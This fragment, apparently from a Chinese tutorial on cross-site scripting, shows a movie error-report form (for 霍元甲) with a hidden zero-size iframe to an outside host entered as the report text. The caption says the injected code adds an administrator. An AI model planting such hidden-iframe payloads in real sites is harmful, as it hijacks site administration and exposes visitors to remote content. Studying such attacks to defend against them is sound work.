 《霍元甲》影片错误报告
你报告的电影名称是：《霍元甲》
<iframe
src=http://www.hacklu.net/tu/hacklu.htm
width=0 height=0></iframe>
请你在上面填写你要报告的《错误原因》
开 始 报 告
重 写 一 遍
图 3 填写添加管理员的跨站代码